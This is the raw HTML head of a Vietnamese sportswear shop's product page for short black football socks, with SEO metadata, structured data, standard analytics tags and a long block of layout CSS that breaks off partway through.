

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/products/tat-ngan-ys/den
body_size: 328840
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Tất Đ&#225; B&#243;ng Ngắn YS | Tất Thể Thao Cao Cấp, Chất Lượng Tốt Đen | YouSport</title><meta name="keywords" content="tất thể thao,vớ thể thao,tất ngắn,vớ ngắn,tất đ&#225; b&#243;ng ngắn,tất đ&#225; b&#243;ng" /><meta name="description" content="Tất đ&#225; b&#243;ng ngắn YS với chất liệu cotton cao cấp thấm h&#250;t mồ h&#244;i tốt. Kh&#225;ng khuẩn, khử m&#249;i cực hiệu quả. Nhanh kh&#244;, ph&#249; hợp khi chơi b&#243;ng đ&#225;. XEM NGAY" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/products/tat-ngan-ys/den" /><meta property="og:title" content="Tất Đ&#225; B&#243;ng Ngắn YS | Tất Thể Thao Cao Cấp, Chất Lượng Tốt Đen" /><meta name="twitter:title" content="Tất Đ&#225; B&#243;ng Ngắn YS | Tất Thể Thao Cao Cấp, Chất Lượng Tốt Đen" /><meta property="og:description" content="Tất đ&#225; b&#243;ng ngắn YS với chất liệu cotton cao cấp thấm h&#250;t mồ h&#244;i tốt. Kh&#225;ng khuẩn, khử m&#249;i cực hiệu quả. Nhanh kh&#244;, ph&#249; hợp khi chơi b&#243;ng đ&#225;. XEM NGAY" /><meta name="twitter:description" content="Tất đ&#225; b&#243;ng ngắn YS với chất liệu cotton cao cấp thấm h&#250;t mồ h&#244;i tốt. Kh&#225;ng khuẩn, khử m&#249;i cực hiệu quả. Nhanh kh&#244;, ph&#249; hợp khi chơi b&#243;ng đ&#225;. XEM NGAY" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Tất Đ&#225; B&#243;ng Ngắn YS | Tất Thể Thao Cao Cấp, Chất Lượng Tốt Đen"><meta property="og:image" content="https://yousport.vnMedia/Products/080618053235786/tat_the_thao_ngan_den_large.jpg" /><meta name="twitter:image" content="https://yousport.vnMedia/Products/080618053235786/tat_the_thao_ngan_den_large.jpg"><link rel="canonical" href="https://yousport.vn/products/tat-ngan-ys" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Tất đ&#225; b&#243;ng ngắn YS", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Media/Products/080618053235786/tat-ngan-ys.jpg", "width":800, "height":600 }, "dateModified":"2018-06-08", "datePublished":"2018-06-08", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Tất đ&#225; b&#243;ng ngắn YS với chất liệu cotton cao cấp thấm h&#250;t mồ h&#244;i tốt. Kh&#225;ng khuẩn, khử m&#249;i cực hiệu quả. Nhanh kh&#244;, ph&#249; hợp khi chơi b&#243;ng đ&#225;. XEM NGAY", "name":"Tất đ&#225; b&#243;ng ngắn YS", "image":"https://yousport.vn/Media/Products/080618053235786/tat-ngan-ys.jpg", "brand": "YouSport", "review": { "@type":"Review", "name": "Tất đ&#225; b&#243;ng ngắn YS", "image":"https://yousport.vn/Media/Products/080618053235786/tat-ngan-ys.jpg", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2026-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script type="application/ld+json"> { "@context": "http://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{ "@type": "ListItem", "position": "1", "item": { "@id": "https://yousport.vn/collections/tat-vo", "name": "Tất Đ&#225; B&#243;ng", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } },{ "@type": "ListItem", "position": "2", "item": { "@id": "https://yousport.vn/products/tat-ngan-ys", "name": "Tất đ&#225; b&#243;ng ngắn YS", "image": "https://yousport.vn/Media/Products/080618053235786/tat-ngan-ys.jpg" } }] } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('ec:addProduct',{'id':'080618053235786','name':'Tất đá bóng ngắn YS','category':'Tất/Vớ','brand':'','variant':'den','price':15000});ga('ec:setAction','detail');function trackingAddToCart(){ga('ec:addProduct',{'id':'080618053235786','name':'Tất đá bóng ngắn YS','category':'Tất/Vớ','brand':'','variant':'den','price':15000,'quantity':1});ga('ec:setAction','add');ga('send','event','enhanced ecommerce','button click','add to Cart');} ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th 